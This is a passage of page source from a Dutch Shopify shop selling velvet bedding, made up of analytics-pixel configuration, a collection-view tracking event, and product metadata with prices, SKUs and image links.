S9P\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-Q80D6F9S9P\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-Q80D6F9S9P\\\",\\\"MC-244GWBGTM6\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-Q80D6F9S9P\\\",\\\"MC-244GWBGTM6\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-Q80D6F9S9P\\\",\\\"MC-244GWBGTM6\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-Q80D6F9S9P\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-Q80D6F9S9P\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"497484110","configuration":"{\"shopId\":\"8164b6.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"298090830","configuration":"{\"tagID\":\"2614236850533\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"84574542","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"4","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"ynotpixel"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"YNOT-DREAMBIG","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"8164b6.myshopify.com","countryCode":"NL","storefrontUrl":"https:\/\/www.ynot-dreambig.nl"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.ynot-dreambig.nl/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"76197790030","storefrontBaseUrl":"https:\/\/www.ynot-dreambig.nl","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"617802006862\",\"title\":\"Velvet Beddengoed\",\"productVariants\":[{\"price\":{\"amount\":44.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Matras Hoeslaken Velvet  Snake Skin - Desert Taupe\",\"vendor\":\"MPS PL 2025 Q4\",\"id\":\"10771547423054\",\"untranslatedTitle\":\"Matras Hoeslaken Velvet  Snake Skin - Desert Taupe\",\"url\":\"\/products\/matras-hoeslaken-velvet-snake-skin-desert-taupe\",\"type\":\"Hoeslaken\"},\"id\":\"54802411258190\",\"image\":{\"src\":\"\/\/www.ynot-dreambig.nl\/cdn\/shop\/files\/VELVET_HOESLAKEN_2024_SNAKE_TAUPE_DROP_1.jpg?v=1757667241\"},\"sku\":\"8721249456732\",\"title\":\"1-Persoons 90x200+30cm Hoekhoogte\",\"untranslatedTitle\":\"1-Persoons 90x200+30cm Hoekhoogte\"},{\"price\":{\"amount\":79.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Dekbed Zonder Overtrek Velvet™ Pearl White\",\"vendor\":\"MPS PRIVATE LABLE\",\"id\":\"10072768086350\",\"untranslatedTitle\":\"Dekbed Zonder Overtrek Velvet™ Pearl White\",\"url\":\"\/products\/bed-in-a-bag-2-in-1-velvet-pearl-white-1\",\"type\":\"Dekbedden\"},\"id\":\"50845248946510\",\"image\":{\"src\":\"\/\/www.ynot-dreambig.nl\/cdn\/shop\/files\/2_c9238660-ed61-4128-bda2-06255b941bc5.png?v=1765527538\"},\"sku\":\"8721249360138\",\"title\":\"1 Persoons 140x200\",\"untranslatedTitle\":\"1 Persoons 140x200\"},{\"price\":{\"amount\":44.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Matras Hoeslaken Velvet  Snake Skin - Jet Black\",\"vendor\":\"MPS PL 2025 Q4\",\"id\":\"10771547521358\",\"untranslatedTitle\":\"Matras Hoeslaken Velvet  Snake Skin - Jet Black\",\"url\":\"\/products\/matras-hoeslaken-velvet-snake-skin-jet-black\",\"type\":\"Hoeslaken\"},\"id\":\"54802411585870\",\"image\":{\"src\":\"\/\/www.ynot-dreambig.nl\/cdn\/shop\/files\/VELVET_HOESLAKEN_2024_SNAKE_BLACK_DROP_1.jpg?v=1757667427\"},\"sku\":\"8721249456817\",\"title\":\"1-Persoons 90x200+30cm Hoekhoogte\",\"untranslatedTitle\":\"1-Persoons 90x200+30cm Hoekhoogte\"},{\"price\":{\"amount\":49.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Dekbedovertrek set Velvet - Snake Skin - Jet Black\",\"vendor\":\"MPS PRIVATE LABLE\",\"id\":\"8861028090190\",\"untranslatedTitle\":\"Dekbedovertrek set Velvet - Snake Skin - Jet Black\",\"url\":\"\/products\/velvet-dekbedovertrek-zwart-slangen-motief\",\"type\":\"Dekbedovertrek\"},\"id\":\"48001958871374\",\"image\":{\"src\":\"\/\/www.ynot-dreambig.nl\/cdn\/shop\/files\/2_1616c12a-f73e-477a-8966-8912904470c7.png?v=1758713283\"},\"sku\":\"8720574408232\",\"title\":\"1 Persoons 140x200\/220\",\"untranslatedTitle\":\"1 Persoons 140x200\/220\"},{\"price\":{\"amount\":69.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Dekbed Zonder Overtrek Velvet™ Taupe \/ Brown\",\"vendor\":\"MPS PRIVATE LABLE\",\"id\":\"10072763597134\",\"untranslatedTitle\":\"Dekbed Zonder Overtrek Velvet™ Taupe \/ Brown\",\"url\":\"\/products\/bed-in-a-bag-2-in-1-velvet-taupe-brown\",\"type\":\"Dekbedden\"},\"id\":\"50845235413326\",\"image\":{\"src\":\"\/\/www.ynot-dreambig.nl\/cdn\/shop\/files\/V4_Brown_TAUPE_VELVET_DEKBED_ZONDER_OVERTREK_1.png?v=1760603313\"},\"sku\":\"8721249360046\",\"title\":\"1 Persoons 140x200\",\"untranslatedTitle\":\"1 Persoons 140x200\"},{\"price\":{\"amount\":39.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Matras Hoeslaken Velvet Taupe Grey\",\"vendor\":\"ROYAL YNOT PRIVATE\",\"id\":\"10714933723470\",\"untranslatedTitle\":\"Matras Hoeslaken Velvet Taupe Grey\",\"url\":\"\/products\/matras-hoeslaken-velvet%E2%84%A2-taupe-grey-copy\",\"type\":\"Hoeslaken\"},\"id\":\"54505292661070\",\"image\":{\"src\":\"\/\/www.ynot-dreambig.nl\/cdn\/shop\/files\/Velvethoeslakenbruinzand_8e8cf973-b8c3-4152-a7bc-45536e2413aa.png?v=1755947238\"},\"sku\":\"8720578134434\",\"title\":\"1-Persoons 90x200 + 30 cm Hoekhoogte\",\"untranslatedTitle\":\"1-Persoons 90x200 + 30 cm Hoekhoogte\"},{\"price\":{\"amount\":39.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Dekbedovertrek set Velvet Roze\",\"vendor\":\"ROYAL YNOT PRIVATE\",\"id\":\"8860983165262\",\"untranslatedTitle\":\"Dekbedovertrek set Velvet Roze\",\"url\":\"\/products\/velvet-dekbedovertrek-roze\",\"type\":\"Dekbedovertrek\"},\"id\":\"48001840218446\",\"image\":{\"src\":\"\/\/www.ynot-dreambig.nl\/cdn\/shop\/files\/PINK_VELVET_PACKSHOT_ed3c6ca8-a42e-4b09-add3-7c2386f2ab88.jpg?v=1753861727\"},\"sku\":\"8720168921963\",\"title\":\"1 Persoons 140x200\/220\",\"untranslatedTitle\":\"1 Persoons 140x200\/220\"},{\"price\":{\"amount\":39.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Matras Hoeslaken Velvet Pink\",\"vendor\":\"ROYAL YNOT PRIVATE\",\"id\":\"10714938016078\",\"untranslatedTitle\":\"Matras Hoeslaken Velvet Pink\",\"url\":\"\/products\/matras-hoeslaken-velvet-roze\",\"type\":\"Hoeslaken\"},\"id\":\"54505309110606\",\"image\":{\"src\":\"\/\/www.ynot-dreambig.nl\/cdn\/shop\/files\/1_af3c311a-ed88-4b47-a046-6f021ce062e7.png?v=1755074142\"},\"sku\":\"8720578134472\",\"title\":\"1-Persoons 90x200+30cm Hoekhoogte\",\"untranslatedTitle\":\"1-Persoons 90x200+30cm Hoekhoogte\"},{\"price\":{\"amount\":39.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Matras Hoeslaken Velvet Nude\",\"vendor\":\"ROYAL YNOT PRIVATE\",\"id\":\"10714935886158\",\"untranslatedTitle\":\"Matras Hoeslaken Velvet Nude\",\"url\":\"\/products\/matras-hoeslaken-velvet-nude-royal\",\"type\":\"Hoeslaken\"},\"id\":\"54505301147982\",\"image\":{\"src\":\"\/\/www.ynot-dreambig.nl\/cdn\/shop\/files\/ChatGPTImageAug18_2025_05_17_10PM.png?v=1755520211\"},\"sku\":\"8720578134519\",\"title\":\"1-Persoons 90x200+30cm Hoekhoogte\",\"untranslatedTitle\":\"1-Persoons 90x200+30cm Hoekhoogte\"},{\"price\":{\"amount\":59.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Dekbed Zonder Overtrek Velvet™ Black\",\"vendor\":\"MPS PRIVATE LABLE\",\"id\":\"10072767234382\",\"untranslatedTitle\":\"Dekbed Zonder Overtrek Velvet™ Black\",\"url\":\"\/products\/bed-in-a-bag-2-in-1-velvet-black-kopie\",\"type\":\"Dekbedden\"},\"id\":\"50845243507022\",\"image\":{\"src\":\"\/\/www.ynot-dreambig.nl\/cdn\/shop\/files\/V3_zwart_VELVET_DEKBED_ZONDER_OVERTREK.png?v=1760603282\"},\"sku\":\"8721249360015\",\"title\":\"1 Persoons 140x200\",\"untranslatedTitle\":\"1 Persoons 140x200\"},{\"price\":{\"amount\":39.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Matras Hoeslaken Velvet Jet Black\",\"vendor\":\"ROYAL YNOT PRIVATE\",\"id\":\"10714927300942\",\"untranslatedTitle\":\"Matras Hoeslaken Velvet Jet Black\",\"url\":\"\/products\/matras-hoeslaken-velvet-obsidian-black-royal\",\"type\":\"Hoeslaken\"},\"id\":\"54505269985614\",\"image\":{\"src\":\"\/\/www.ynot-dreambig.nl\/cdn\/shop\/files\/Velvethoeslakenzwart.png?v=1731574620\"},\"sku\":\"8720578134397\",\"title\":\"1-Persoons 90x200+30cm Hoekhoogte\",\"untranslatedTitle\":\"1-Persoons 90x200+30cm Hoekhoogte\"},{\"price\":{\"amount\":29.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Dekbedovertrek set Velvet Border Obsidian Black\",\"vendor\":\"ROYAL YNOT PRIVATE\",\"id\":\"8861059514702\",\"untranslatedTitle\":\"Dekbedovertrek set Velvet Border Obsidian Black\",\"url\":\"\/products\/dekbedovertrek-set-fluweel-velvet-band-zwart-1\",\"type\":\"Dekbedovertrek\"},\"id\":\"48002037940558\",\"image\":{\"src\":\"\/\/www.ynot-dreambig.nl\/cdn\/shop\/files\/BLACK_V2_VELVETBANDPACKEDSHOTFINAL.jpg?v=1747826294\"},\"sku\":\"8720791778248\",\"title\":\"1 Persoons 140x200\/220\",\"untranslatedTitle\":\"1 Persoons 140x200\/220\"},{\"price\":{\"amount\":29.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Dekbedovertrek set Velvet Border Chai Latte Pink\",\"vendor\":\"ROYAL YNOT PRIVATE\",\"id\":\"8861060170062\",\"untranslatedTitle\":\"Dekbedovertrek set Velvet Border Chai Latte Pink\",\"url\":\"\/products\/dekbedovertrek-set-fluweel-velvet-band-roze-1\",\"type\":\"Dekbedovertrek\"},\"id\":\"48002040496462\",\"image\":{\"src\":\"\/\/www.ynot-dreambig.nl\/cdn\/shop\/files\/PINK_V2_VELVETBANDPACKEDSHOTFINAL.jpg?v=1747826281\"},\"sku\":\"8720791778330\",\"title\":\"1 Persoons 140x200\/220\",\"untranslatedTitle\":\"1 Persoons 140x200\/220\"},{\"price\":{\"amount\":29.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Dekbedovertrek set Velvet Border Grey Sand\",\"vendor\":\"ROYAL YNOT PRIVATE\",\"id\":\"8861059547470\",\"untranslatedTitle\":\"Dekbedovertrek set Velvet Border Grey Sand\",\"url\":\"\/products\/dekbedovertrek-set-fluweel-velvet-band-grijs-zand\",\"type\":\"Dekbedovertrek\"},\"id\":\"48002038071630\",\"image\":{\"src\":\"\/\/www.ynot-dreambig.nl\/cdn\/shop\/files\/GREY_V2_VELVETBANDPACKEDSHOTFINAL.jpg?v=1747826288\"},\"sku\":\"8720791778309\",\"title\":\"1 Persoons 140x200\/220\",\"untranslatedTitle\":\"1 Persoons 140x200\/220\"},{\"price\":{\"amount\":24.95,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Dekbedovertrek Velvet Chenille Volcanic antraciet\",\"vendor\":\"ROYAL VOORRAAD\",\"id\":\"8861026255182\",\"untranslatedTitle\":\"Dekbedovertrek Velvet Chenille Volcanic antraciet\",\"url\":\"\/products\/dekbedovertrek-met-slopen-crushed-velvet-volcanic-anthracite\",\"type\":\"Dekbedovertrek\"},\"id\":\"48001952121166\",\"image\":{\"src\":\"\/\/www.ynot-dreambig.nl\/cdn\/shop\/files\/3_ef996d6f-ad4d-4447-b2d8-01abbbaaf6c1.png?v=1747286947\"},\"sku\":\"8720578055043\",\"title\":\"1 Persoons 140x200\/220\",\"untranslatedTitle\":\"1 Persoons 140x200\/220\"},{\"price\":{\"amount\":19.95,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Matras Hoeslaken Velvet Obsidian Black\",\"vendor\":\"ROYAL VOORRAAD\",\"id\":\"8859107918158\",\"untranslatedTitle\":\"Matras Hoeslaken Velvet Obsidian Black\",\"url\":\"\/products\/kopie-van-hoeslaken-velvet-obsidian-black\",\"type\":\"Hoeslaken\"},\"id\":\"47997467459918\",\"image\":{\"src\":\"\/\/www.ynot-dreambig.nl\/cdn\/shop\/files\/Velvethoeslakenzwart.png?v=1731574620\"},\"sku\":\"8720578055326\",\"title\":\"1-Persoons 90x200+30cm Hoekhoogte\",\"untranslatedTitle\":\"1-Persoons 90x200+30cm Hoekhoogte\"},{\"price\":{\"amount\":19.95,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Matras Hoeslaken Velvet Earl Grey\",\"vendor\":\"ROYAL VOORRAAD\",\"id\":\"8861029695822\",\"untranslatedTitle\":\"Matras Hoeslaken Velvet Earl Grey\",\"url\":\"\/products\/kopie-van-hoeslaken-velvet-ash-grey\",\"type\":\"Hoeslaken\"},\"id\":\"48001963000142\",\"image\":{\"src\":\"\/\/www.ynot-dreambig.nl\/cdn\/shop\/files\/Velvethoeslakenantra.png?v=1731574655\"},\"sku\":\"8720578055364\",\"title\":\"1-Persoons 90x200+30cm Hoekhoogte\",\"untranslatedTitle\":\"1-Persoons 90x200+30cm Hoekhoogte\"},{\"price\":{\"amount\":79.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Dekbed Zonder Overtrek Velvet™ Stone Grey\",\"vendor\":\"MPS PRIVATE LABLE\",\"id\":\"10072768938318\",\"untranslatedTitle\":\"Dekbed Zonder Overtrek Velvet™ Stone Grey\",\"url\":\"\/products\/bed-in-a-bag-2-in-1-velvet-stone-grey\",\"type\":\"Dekbedden\"},\"id\":\"50845254189390\",\"image\":{\"src\":\"\/\/www.ynot-dreambig.nl\/cdn\/shop\/files\/3_0f0eb86e-1628-4c5c-925f-42da9b45ca46.png?v=1765380514\"},\"sku\":\"8721249360107\",\"title\":\"1 Persoons 140x200\",\"untranslatedTitle\":\"1 Persoons 140x200\"},{\"price\":{\"amount\":19.95,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Dekbedovertrek set - Velvet Porcelain White\",\"vendor\":\"ROYAL VOORRAAD\",\"id\":\"8860999057742\",\"untranslatedTitle\":\"Dekbedovertrek set - Velvet Porcelain White\",\"url\":\"\/products\/dekbedovertrek-met-slopen-velvet-wit\",\"type\":\"Dekbedovertrek\"},\"id\":\"48001878229326\",\"image\":{\"src\":\"\/\/www.ynot-dreambig.nl\/cdn\/shop\/files\/VelvetPorcelainWhite_VELVET_PACKSHOT.jpg?v=1747819773\"},\"sku\":\"8720105668043\",\"title\":\"1 Persoons 140x200\/220\",\"untranslatedTitle\":\"1 Persoons 140x200\/220\"},{\"price\":{\"amount\":24.95,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Dekbedovertrek Velvet Chenille Jade green\",\"vendor\":\"ROYAL VOORRAAD\",\"id\":\"8861026451790\",\"untranslatedTitle\":\"Dekbedovertrek Velvet Chenille Jade green\",\"url\":\"\/products\/dekbedovertrek-met-slopen-crushed-velvet-bottle-green\",\"type\":\"Dekbedovertrek\"},\"id\":\"48001952678222\",\"image\":{\"src\":\"\/\/www.ynot-dreambig.nl\/cdn\/shop\/files\/4_da4f3def-aebb-48c7-a749-e3c14619106b.png?v=1747286950\"},\"sku\":\"8720578055012\",\"title\":\"1 Persoons 140x200\/220\",\"untranslatedTitle\":\"1 Persoons 140x200\/220\"},{\"price\":{\"amount\":24.95,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Dekbedovertrek Velvet Chenille Metallic silver\",\"vendor\":\"ROYAL VOORRAAD\",\"id\":\"8861026484558\",\"untranslatedTitle\":\"Dekbedovertrek Velvet Chenille Metallic silver\",\"url\":\"\/products\/dekbedovertrek-met-slopen-crushed-velvet-metallic-silver\",\"type\":\"Dekbedovertrek\"},\"id\":\"48001953038670\",\"image\":{\"src\":\"\/\/www.ynot-dreambig.nl\/cdn\/shop\/files\/2_c99d43da-e01f-4f64-b715-f0a629c8c8b2.png?v=1747286953\"},\"sku\":\"8720578055104\",\"title\":\"1 Persoons 140x200\/220\",\"untranslatedTitle\":\"1 Persoons 140x200\/220\"},{\"price\":{\"amount\":19.95,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Matras Hoeslaken Velvet Pure White\",\"vendor\":\"ROYAL VOORRAAD\",\"id\":\"8859109556558\",\"untranslatedTitle\":\"Matras Hoeslaken Velvet Pure White\",\"url\":\"\/products\/hoeslaken-velvet-wit\",\"type\":\"Hoeslaken\"},\"id\":\"47997474472270\",\"image\":{\"src\":\"\/\/www.ynot-dreambig.nl\/cdn\/shop\/files\/Velvethoeslakenwit.png?v=1731574551\"},\"sku\":\"8720578055203\",\"title\":\"1-Persoons 90x200+30cm Hoekhoogte\",\"untranslatedTitle\":\"1-Persoons 90x200+30cm Hoekhoogte\"},{\"price\":{\"amount\":19.95,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Matras Hoeslaken Velvet Bruin Zand\",\"vendor\":\"ROYAL VOORRAAD\",\"id\":\"8859108901198\",\"untranslatedTitle\":\"Matras Hoeslaken Velvet Bruin Zand\",\"url\":\"\/products\/kopie-van-hoeslaken-velvet-tan-taupe-1\",\"type\":\"Hoeslaken\"},\"id\":\"47997471064398\",\"image\":{\"src\":\"\/\/www.ynot-dreambig.nl\/cdn\/shop\/files\/Velvethoeslakenbruinzand.png?v=1735649757\"},\"sku\":\"8720578055241\",\"title\":\"1-Persoons 90x200+30cm Hoekhoogte\",\"untranslatedTitle\":\"1-Persoons 90x200+30cm Hoekhoogte\"},{\"price\":{\"amount\":59.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Dekbedovertrek Teddy Chunky Rib™ Cappuccino White\",\"vendor\":\"MPS PL 2025 Q4\",\"id\":\"10798765670734\",\"untranslatedTitle\":\"Dekbedovertrek Teddy Chunky Rib™ Cappuccino White\",\"url\":\"\/products\/dekbedovertrek-teddy-chunky-rib%E2%84%A2-cappuccino-white\",\"type\":\"Dekbedovertrek\"},\"id\":\"54944651379022\",\"image\":{\"src\":\"\/\/www.ynot-dreambig.nl\/cdn\/shop\/files\/DEKBEDOVERTREK_CHUNCKY_TEDDY_OFFWHITE_PACKEDSHOT.png?v=1759929415\"},\"sku\":\"8721302232839\",\"title\":\"1 Persoons 140x200\/220\",\"untranslatedTitle\":\"1 Persoons 140x200\/220\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"products":[{"id":10771547423054,"gid":"gid:\/\/shopify\/Product\/10771547423054","vendor":"MPS PL 2025 Q4","type":"Hoeslaken","handle":"matras-hoeslaken-velvet-snake-skin-desert-taupe","variants":[{"id":54802411258190,"price":4400,"name":"Matras Hoeslaken Velvet  Snake Skin - Desert Taupe - 1-Persoons 90x200+30cm Hoekhoogte","public_title":"1-Persoons 90x200+30cm Hoekhoogte","sku":"8721249456732"},{"id":54802411290958,"price":6400,"name":"Matras Hoeslaken Velvet  Snake Skin - Desert Taupe - 2-Persoons 140x200+30cm Hoekhoogte","public_title":"2-Persoons 140x200+30cm Hoekhoogte","sku":"8721249456749"},{"id":54802411323726,"price":6900,"name":"Matras Hoeslaken Velvet  Snake Skin - Desert Taupe - 2-Persoons 160x200+30cm Hoekhoogte","public_title":"2-Persoons 160x200+30cm Hoekhoogte","sku":"8721249456756"},{"id":54802411356494,"price":7900,"name":"Matras Hoeslaken Velvet  Snake Skin - Desert Taupe - Lits-jimeaux 180x200+30cm Hoekhoogte","public_title":"Lits-jimeaux 180x200+30cm Hoekhoogte","sku":"8721249456763"}],"remote":false},{"id":10072768086350,"gid":"gid:\/\/shopify\/Product\/10072768086350","vendor":"MPS PRIVATE LABLE","type":"Dekbedden","handle":"bed-in-a-bag-2-in-1-velvet-pearl-white-1","variants":[{"id":50845248946510,"price":7900,"name":"Dekbed Zonder Overtrek Velvet™ Pearl White - 1 Persoons 140x200","public_title":"1 Persoons 140x200","sku":"8721249360138"},{"id":50845248979278,"price":9900,"name":"Dekbed Zonder Overtrek Velvet™ Pearl White - 2 Persoons 200x200","public_title":"2 Persoons 200x200","sku":"8721249360145"},{"id":50845249012046,"price":10900,"name":"Dekbed Zonder Overtrek Velvet™ Pearl White - Lits jumeaux 240x200","public_title":"Lits jumeaux 240x200","sku":"8721249360152"}],"remote":false},{"id":10771547521358,"gid":"gid:\/\/shopify\/Product\/10771547521358","vendor":"MPS PL 2025 Q4","type":"Hoeslaken","handle":"matras-hoeslaken-velvet-snake-skin-jet-black","variants":[{"id":54802411585870,"price":4400,"name":"Matras Hoeslaken Velvet  Snake Skin - Jet Black - 1-Persoons 90x200+30cm Hoekhoogte","public_title":"1-Persoons 90x200+30cm Hoekhoogte","sku":"8721249456817"},{"id":54802411618638,"price":6400,"name":"Matras Hoeslaken Velvet  Snake Skin - Jet Black - 2-Persoons 140x200+30cm Hoekhoogte","public_title":"2-Persoons 140x200+30cm Hoekhoogte","sku":"8721249456824"},{"id":54802411651406,"price":6900,"name":"Matras Hoeslaken Velvet  Snake Skin - Jet Black - 2-Persoons 160x200+30cm Hoekhoogte","public_title":"2-Persoons 160x200+30cm Hoekhoogte","sku":"8721249456831"},{"id":54802411684174,"price":7900,"name":"Matras Hoeslaken Velvet  Snake Skin - Jet Black - Lits-jimeaux 180x200+30cm Hoekhoogte","public_title":"Lits-jimeaux 180x200+30cm Hoekhoogte","sku":"8721249456848"}],"remote":false},{"id":8861028090190,"gid":"gid:\/\/shopify\/Product\/8861028090190","vendor":"MPS PRIVATE LABLE","type":"Dekbedovertrek","handle":"velvet-dekbedovertrek-zwart-slangen-motief","variants":[{"id":48001958871374,"price":4900,"name":"Dekbedovertrek set Velvet - Snake Skin - Jet Black - 1 Persoons 140x200\/220","public_title":"1 Persoons 140x200\/220","sku":"8720574408232"},{"id":48001958904142,"price":6900,"name":"Dekbedovertrek set Velvet - Snake Skin - Jet Black - 2 Persoons 200x200\/220","public_title":"2 Persoons 200x200\/220","sku":"8720574408249"},{"id":48001958936910,"price":7900,"name":"Dekbedovertrek set Velvet - Snake Skin - Jet Black - Lits jumeaux 240x200\/220","public_title":"Lits jumeaux 240x200\/220","sku":"8720574408256"}],"remote":false},{"id":10072763597134,"gid":"gid:\/\/shopify\/Product\/10072763597134","vendor":"MPS PRIVATE LABLE","type":"Dekbedden","handle":"bed-in-a-bag-2-in-1-velvet-taupe-brown","variants":[{"id":50845235413326,"price":6900,"name":"Dekbed Zonder Overtrek Velvet™ Taupe \/ Brown - 1 Persoons 140x200","public_title":"1 Persoons 140x200","sku":"8721249360046"},{"id":50845235446094,"price":8900,"name":"Dekbed Zonder Overtrek Velvet™ Taupe \/ Brown - 2 Persoons 200x200","public_title":"2 Persoons 200x200","sku":"8721249360053"},{"id":50845235478862,"price":9900,"name":"Dekbed Zonder Overtrek Velvet™ Taupe \/ Brown - Lits jumeaux 240x200","public_title":"Lits jumeaux 240x200","sku":"8721249360060"}],"remote":false},{"id":10714933723470,"gid":"gid:\/\/shopify\/Product\/10714933723470","vendor":"ROYAL YNOT PRIVATE","type":"Hoeslaken","handle":"matras-hoeslaken-velvet™-taupe-grey-copy","variants":[{"id":54505292661070,"price":3900,"name":"Matras Hoeslaken Velvet Taupe Grey - 1-Persoons 90x200 + 30 cm Hoekhoogte","public_title":"1-Persoons 90x200 + 30 cm Hoekhoogte","sku":"8720578134434"},{"id":54505292693838,"price":5900,"name":"Matras Hoeslaken Velvet Taupe Grey - 2-Persoons 140 x 200 + 30 cm Hoekhoogte","public_title":"2-Persoons 140 x 200 + 30 cm Hoekhoogte","sku":"8720578134441"},{"id":54505292726606,"price":6600,"name":"Matras Hoeslaken Velvet Taupe Grey - 2-Persoons 160 x 200 + 30 cm Hoekhoogte","public_title":"2-Persoons 160 x 200 + 30 cm Hoekhoogte","sku":"8720578134458"},{"id":54505292759374,"price":7400,"name":"Matras Hoeslaken Velvet Taupe Grey - Lits-jimeaux  180 x 200 + 30 cm Hoekhoogte","public_title":"Lits-jimeaux  180 x 200 + 30 cm Hoekhoogte","sku":"8720578134465"}],"remote":false},{"id":8860983165262,"gid":"gid:\/\/shopify\/Product\/8860983165262","vendor":"ROYAL YNOT PRIVATE","type":"Dekbedovertrek","handle":"velvet-dekbedovertrek-roze","variants":[{"id":48001840218446,"price":3900,"name":"Dekbedovertrek set Velvet Roze - 1 Persoons 140x200\/220","public_title":"1 Persoons 140x200\/220","sku":"8720168921963"},{"id":48001840251214,"price":5900,"name":"Dekbedovertrek set Velvet Roze - 2 Persoons 200x200\/220","public_title":"2 Persoons 200x200\/220","sku":"8720168921970"},{"id":48001840283982,"price":6900,"name":"Dekbedovertrek set Velvet Roze - Lits jumeaux 240x200\/220","public_title":"Lits jumeaux 240x200\/220","sku":"8720168921987"}],"remote":false},{"id":10714938016078,"gid":"gid:\/\/shopify\/Product\/10714938016078","vendor":"ROYAL YNOT PRIVATE","type":"Hoeslaken","handle":"matras-hoeslaken-velvet-roze","variants":[{"id":54505309110606,"price":3900,"name":"Matras Hoeslaken Velvet Pink - 1-Persoons 90x200+30cm Hoekhoogte","public_title":"1-Persoons 90x200+30cm Hoekhoogte","sku":"8720578134472"},{"id":54505309143374,"price":5900,"name":"Matras Hoeslaken Velvet Pink - 2-Persoons 140x200+30cm Hoekhoogte","public_title":"2-Persoons 140x200+30cm Hoekhoogte","sku":"8720578134489"},{"id":54505309176142,"price":6600,"name":"Matras Hoeslaken Velvet Pink - 2-Persoons 160x200+30cm Hoekhoogte","public_title":"2-Persoons 160x200+30cm Hoekhoogte","sku":"8720578134496"},{"id":54505309208910,"price":7400,"name":"Matras Hoeslaken Velvet Pink - Lits-jimeaux 180x200+30cm Hoekhoogte","public_title":"Lits-jimeaux 180x200+30cm Hoekhoogte","sku":"8720578134502"}],"remote":false},{"id":10714935886158,"gid":"gid:\/\/shopify\/Product\/10714935886158","vendor":"ROYAL YNOT PRIVATE","type":"Hoeslaken","handle":"matras-hoeslaken-velvet-nude-royal","variants":[{"id":54505301147982,"price":3900,"name":"Matras Hoeslaken Velvet Nude - 1-Persoons 90x200+30cm Hoekhoogte","public_title":"1-Persoons 90x200+30cm Hoekhoogte","sku":"8720578134519"},{"id":54505301180750,"price":5900,"name":"Matras Hoeslaken Velvet Nude - 2-Persoons 140x200+30cm Hoekhoogte","public_title":"2-Persoons 140x200+30cm Hoekhoogte","sku":"8720578134526"},{"id":54505301213518,"price":6600,"name":"Matras Hoeslaken Velvet Nude - 2-Persoons 160x200+30cm 